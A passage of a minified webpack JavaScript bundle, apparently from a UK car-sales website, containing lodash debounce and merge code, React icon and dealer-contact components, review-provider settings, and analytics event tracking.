t=e||window.navigator.userAgent;return h(t)}t.gY=function(e){if(e&&"string"==typeof e){var t=h(e);return _e({device:t.device,browser:t.browser,os:t.os,engine:t.engine,ua:t.ua})}console.error("No valid user agent string was provided")}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,i=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,d=c||s||Function("return this")(),u=Object.prototype.toString,m=Math.max,p=Math.min,f=function(){return d.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==u.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=a.test(e);return n||i.test(e)?l(e.slice(2),n?2:8):o.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,a,i,l,c,s=0,d=!1,u=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,a=o;return r=o=void 0,s=t,i=e.apply(a,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||u&&e-s>=a}function w(){var e=f();if(b(e))return C(e);l=setTimeout(w,function(e){var n=t-(e-c);return u?p(n,a-(e-s)):n}(e))}function C(e){return l=void 0,g&&r?y(e):(r=o=void 0,i)}function E(){var e=f(),n=b(e);if(r=arguments,o=this,c=e,n){if(void 0===l)return function(e){return s=e,l=setTimeout(w,t),d?y(e):i}(c);if(u)return l=setTimeout(w,t),y(c)}return void 0===l&&(l=setTimeout(w,t)),i}return t=v(t)||0,h(n)&&(d=!!n.leading,a=(u="maxWait"in n)?m(v(n.maxWait)||0,t):a,g="trailing"in n?!!n.trailing:g),E.cancel=function(){void 0!==l&&clearTimeout(l),s=0,r=c=o=l=void 0},E.flush=function(){return void 0===l?i:C(f())},E}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Function]",l="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,d={};d["[object Float32Array]"]=d["[object Float64Array]"]=d["[object Int8Array]"]=d["[object Int16Array]"]=d["[object Int32Array]"]=d["[object Uint8Array]"]=d["[object Uint8ClampedArray]"]=d["[object Uint16Array]"]=d["[object Uint32Array]"]=!0,d[a]=d["[object Array]"]=d["[object ArrayBuffer]"]=d["[object Boolean]"]=d["[object DataView]"]=d["[object Date]"]=d["[object Error]"]=d[i]=d["[object Map]"]=d["[object Number]"]=d[l]=d["[object RegExp]"]=d["[object Set]"]=d["[object String]"]=d["[object WeakMap]"]=!1;var u="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,p=u||m||Function("return this")(),f=t&&!t.nodeType&&t,h=f&&e&&!e.nodeType&&e,v=h&&h.exports===f,g=v&&u.process,y=function(){try{var e=h&&h.require&&h.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,C,E,k=Array.prototype,S=Function.prototype,M=Object.prototype,L=p["__core-js_shared__"],P=S.toString,x=M.hasOwnProperty,_=(w=/[^.]+$/.exec(L&&L.keys&&L.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",R=M.toString,O=P.call(Object),A=RegExp("^"+P.call(x).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),N=v?p.Buffer:void 0,j=p.Symbol,T=p.Uint8Array,V=N?N.allocUnsafe:void 0,I=(C=Object.getPrototypeOf,E=Object,function(e){return C(E(e))}),D=Object.create,H=M.propertyIsEnumerable,Z=k.splice,q=j?j.toStringTag:void 0,W=function(){try{var e=fe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=N?N.isBuffer:void 0,U=Math.max,F=Date.now,z=fe(p,"Map"),G=fe(Object,"create"),$=function(){function e(){}return function(t){if(!Le(t))return{};if(D)return D(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new Y(e);this.size=t.size}function Q(e,t){var n=Ce(e),r=!n&&we(e),o=!n&&!r&&ke(e),a=!n&&!r&&!o&&xe(e),i=n||r||o||a,l=i?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=l.length;for(var s in e)!t&&!x.call(e,s)||i&&("length"==s||o&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||he(s,c))||l.push(s);return l}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];x.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&W?W(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}K.prototype.clear=function(){this.__data__=G?G(null):{},this.size=0},K.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},K.prototype.get=function(e){var t=this.__data__;if(G){var n=t[e];return n===r?void 0:n}return x.call(t,e)?t[e]:void 0},K.prototype.has=function(e){var t=this.__data__;return G?void 0!==t[e]:x.call(t,e)},K.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=G&&void 0===t?r:t,this},Y.prototype.clear=function(){this.__data__=[],this.size=0},Y.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():Z.call(t,n,1),--this.size,!0)},Y.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},Y.prototype.has=function(e){return ne(this.__data__,e)>-1},Y.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},J.prototype.clear=function(){this.size=0,this.__data__={hash:new K,map:new(z||Y),string:new K}},J.prototype.delete=function(e){var t=pe(this,e).delete(e);return this.size-=t?1:0,t},J.prototype.get=function(e){return pe(this,e).get(e)},J.prototype.has=function(e){return pe(this,e).has(e)},J.prototype.set=function(e,t){var n=pe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new Y,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Y){var r=n.__data__;if(!z||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new J(r)}return n.set(e,t),this.size=n.size,this};var oe,ae=function(e,t,n){for(var r=-1,o=Object(e),a=n(e),i=a.length;i--;){var l=a[oe?i:++r];if(!1===t(o[l],l,o))break}return e};function ie(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":q&&q in Object(e)?function(e){var t=x.call(e,q),n=e[q];try{e[q]=void 0;var r=!0}catch(e){}var o=R.call(e);r&&(t?e[q]=n:delete e[q]);return o}(e):function(e){return R.call(e)}(e)}function le(e){return Pe(e)&&ie(e)==a}function ce(e){return!(!Le(e)||function(e){return!!_&&_ in e}(e))&&(Se(e)?A:c).test(function(e){if(null!=e){try{return P.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!Le(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ve(e),n=[];for(var r in e)("constructor"!=r||!t&&x.call(e,r))&&n.push(r);return n}function de(e,t,n,r,o){e!==t&&ae(t,function(a,i){if(o||(o=new X),Le(a))!function(e,t,n,r,o,a,i){var c=ge(e,n),s=ge(t,n),d=i.get(s);if(d)return void ee(e,n,d);var u=a?a(c,s,n+"",e,t,i):void 0,m=void 0===u;if(m){var p=Ce(s),f=!p&&ke(s),h=!p&&!f&&xe(s);u=s,p||f||h?Ce(c)?u=c:Pe(w=c)&&Ee(w)?u=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):f?(m=!1,u=function(e,t){if(t)return e.slice();var n=e.length,r=V?V(n):new e.constructor(n);return e.copy(r),r}(s,!0)):h?(m=!1,v=s,g=!0?(y=v.buffer,b=new y.constructor(y.byteLength),new T(b).set(new T(y)),b):v.buffer,u=new v.constructor(g,v.byteOffset,v.length)):u=[]:function(e){if(!Pe(e)||ie(e)!=l)return!1;var t=I(e);if(null===t)return!0;var n=x.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&P.call(n)==O}(s)||we(s)?(u=c,we(c)?u=function(e){return function(e,t,n,r){var o=!n;n||(n={});var a=-1,i=t.length;for(;++a<i;){var l=t[a],c=r?r(n[l],e[l],l,n,e):void 0;void 0===c&&(c=e[l]),o?re(n,l,c):te(n,l,c)}return n}(e,_e(e))}(c):Le(c)&&!Se(c)||(u=function(e){return"function"!=typeof e.constructor||ve(e)?{}:$(I(e))}(s))):m=!1}var v,g,y,b;var w;m&&(i.set(s,u),o(u,s,r,a,i),i.delete(s));ee(e,n,u)}(e,t,i,n,de,r,o);else{var c=r?r(ge(e,i),a,i+"",e,t,o):void 0;void 0===c&&(c=a),ee(e,i,c)}},_e)}function ue(e,t){return ye(function(e,t,n){return t=U(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=U(r.length-t,0),i=Array(a);++o<a;)i[o]=r[t+o];o=-1;for(var l=Array(t+1);++o<t;)l[o]=r[o];return l[t]=n(i),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,l)}}(e,t,Ae),e+"")}var me=W?function(e,t){return W(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Ae;function pe(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function fe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function he(e,t){var n=typeof e;return!!(t=null==t?o:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||M)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=F(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=le(function(){return arguments}())?le:function(e){return Pe(e)&&x.call(e,"callee")&&!H.call(e,"callee")},Ce=Array.isArray;function Ee(e){return null!=e&&Me(e.length)&&!Se(e)}var ke=B||function(){return!1};function Se(e){if(!Le(e))return!1;var t=ie(e);return t==i||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Me(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}function Le(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Pe(e){return null!=e&&"object"==typeof e}var xe=b?function(e){return function(t){return e(t)}}(b):function(e){return Pe(e)&&Me(e.length)&&!!d[ie(e)]};function _e(e){return Ee(e)?Q(e,!0):se(e)}var Re,Oe=(Re=function(e,t,n){de(e,t,n)},ue(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=Re.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!Le(n))return!1;var r=typeof t;return!!("number"==r?Ee(n)&&he(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&Re(e,i,n,o)}return e}));function Ae(e){return e}e.exports=Oe},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),o.createElement("g",{fill:"currentColor",stroke:"null"},o.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},609:(e,t,n)=>{"use strict";n.d(t,{S:()=>o});var r=n(1958);function o(e,t){var n;if("function"!=typeof(null===(n=window.permutive)||void 0===n?void 0:n.track))return console.warn("[Motors] Permutive.track() not available - event not tracked:",e,t),!1;try{return window.permutive.track(e,t),!0}catch(e){return console.error("[Motors] Permutive.track() error:",(0,r.u1)(e)),!1}}},1030:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){var t;const n=(0,r.useRef)(null),{options:o,disabled:a,labelProp:i,valueProp:l,propName:c,onChange:s,name:d,qa:u,value:m}=e,p={noOptions:!Array.isArray(o)||0===o.length,isDisabled:!!a},f=(h=p,Object.values(h).some(e=>e));var h;return r.createElement("select",{ref:n,"aria-label":"Select ".concat(e.name),"data-q":u,name:d,id:d,onChange:function(){var t,r;const o={event:"form_progression",formName:(null===(t=n.current.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),s(c||d,n.current.value,n.current.selectedIndex)},value:m,disabled:f},null===(t=e.options)||void 0===t?void 0:t.map(e=>{const t=e.Value||e[l];return r.createElement("option",{key:"o_".concat(t),value:e[l]||e.Value},e[i]||e.Name||e.Text)}))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>i,t:()=>a});var r=n(6540);function o(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function a(...e){return t=>{let n=!1;const r=e.map(e=>{const r=o(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():o(e[t],null)}}}}function i(...e){return r.useCallback(a(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),o.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",{fillRule:"evenodd",fill:"currentColor"},o.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),o.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1765:(e,t,n)=>{"use strict";n.d(t,{$4:()=>r,SD:()=>a});const r=function(e){const t=e/(arguments.length>1&&void 0!==arguments[1]?arguments[1]:10),n=(t/2).toFixed(1);return{ratingValue:Number(n),ratingIncrement:Math.round(t)/2}},o={JudgeService:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},JudgeServiceLite:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},Google:{logoAlt:"Google logo",logoUrl:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/google.svg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using Google."}},a=(e,t)=>{switch(e){case 2:return t.some(e=>"Google"===e.ReviewSource)?{providerName:"Google",providerDetail:o.Google}:{providerName:"JudgeService",providerDetail:o.JudgeService};case 7:return{providerName:"Google",providerDetail:o.Google};case 8:return{providerName:"JudgeServiceLite",providerDetail:o.JudgeService};default:return console.log("No provider details were found for '".concat(e,"'.")),null}}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function o(e){return e instanceof Error}function a(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:o(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):a(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>i})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284);function o(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(4467),o=n(6540),a=n(7343);function i(e){return o.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},o.createElement("path",{stroke:e.colour||a.M.contentPrimary,fill:e.colour||a.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var l=n(6615),c=n(7041),s=n(609);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m=o.lazy(()=>n.e(3695).then(n.bind(n,947)));function p(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:a,nightOwl:d,phoneNumber:p,text:f,trackingLocation:h,trackingDealerInfo:v,trackingDealerId:g,trackingVehicleId:y,qaAttributeValue:b,qa:w}=e;const[C,E]=(0,o.useState)(r),[k,S]=(0,o.useState)(!1);const M="string"==typeof b?b:"call";return d?o.createElement(o.Fragment,null,o.createElement("button",{className:t,"data-q":(0,l.r5)(w,M),onClick:function(){S(!0)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r),type:"button"},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f)),o.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:k,onOpenChange:S,showTitle:!1,title:"Out of hours",addPadding:!0},o.createElement(m,{close:()=>S(!1),focusOnClose:()=>{},dealerId:g,emailEnabled:n,phoneNumber:"tel:".concat(p),vehicleId:y}))):o.createElement("a",{className:t,href:"tel:".concat(p),"data-q":(0,l.r5)(w,M),onClick:function(){var e;(0,s.S)("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:h,linkText:f,linkUrl:"tel:".concat(p),dealerDetailsSubmitted:u({dealerId:g},v),vehicleDetailsSubmitted:{vehicleId:y}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r)},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>l});var r=n(6540),o=n(961),a=n(3362),i=n(4848),l=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,a.TL)(`Primitive.${t}`),o=r.forwardRef((e,r)=>{const{asChild:o,...a}=e,l=o?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,i.jsx)(l,{...a,ref:r})});return o.displayName=`Primitive.${t}`,{...e,[t]:o}},{});function c(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-price-history.tsx":7373,"./vehicle-spec-modal.tsx":9684};function o(e){var t=a(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=a,o.id=2680,e.exports=o},2694:(e,t,n)=>{"use strict";var r=n(6925);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof 